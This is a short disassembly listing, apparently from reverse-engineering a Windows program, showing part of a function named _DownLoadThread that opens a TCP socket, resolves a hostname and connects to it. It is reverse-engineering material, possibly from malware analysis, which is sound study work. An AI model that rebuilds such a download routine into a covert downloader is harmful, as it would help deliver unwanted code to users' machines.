 .text:00402AA7 mov eax, [edi+1080h]
.text:00402AAD push 6 ; protocol
.text:00402AAF push 1 ; type
.text:00402AB1 push 2 ; af
.text:00402AB3 mov [esp+2AF0h+nCount], eax
.text:00402AB7 call ds:socket
.text:00402ABD mov dword ptr [esp+2AE4h+s], eax
.text:00402AC1 mov eax, 2
.text:00402AC6 push esi ; hostshort
.text:00402AC7 mov [esp+2AE8h+var_29B8.sa_family], ax
.text:00402ACF call ds:htons
.text:00402AD5 mov word ptr [esp+2AE4h+var_29B8.sa_data], ax
.text:00402ADD lea eax, [esp+2AE4h+name]
.text:00402AE4 push eax ; name
.text:00402AE5 call ds:gethostbyname
.text:00402AEB mov ecx, eax
.text:00402AED test ecx, ecx
.text:00402AEF jz short loc_402B18
.text:00402AF1 movsx eax, word ptr [ecx+0Ah]
.text:00402AF5 push eax ; size_t
.text:00402AF6 mov eax, [ecx+0Ch]
.text:00402AF9 push dword ptr [eax] ; void *
.text:00402AFB lea eax, [esp+2AECh+var_29C8.hThread]
.text:00402B02 push eax ; void *
.text:00402B03 call _memmove_0
.text:00402B08 add esp, 0Ch
.text:00402B0B push [esp+2AE4h+var_29C8.hThread] ; in
.text:00402B12 call ds:inet_ntoa
.text:00402B18
.text:00402B18 loc_402B18: ; CODE XREF: _DownLoadThread+3AF↑j
.text:00402B18 push eax ; cp
.text:00402B19 call ds:inet_addr
.text:00402B1F mov esi, dword ptr [esp+2AE4h+s]
.text:00402B23 mov dword ptr [esp+2AE4h+var_29B8.sa_data+2], eax
.text:00402B2A lea eax, [esp+2AE4h+var_29B8]
.text:00402B31 push 10h ; namelen
.text:00402B33 push eax ; name
.text:00402B34 push esi ; s
.text:00402B35 call ds:connect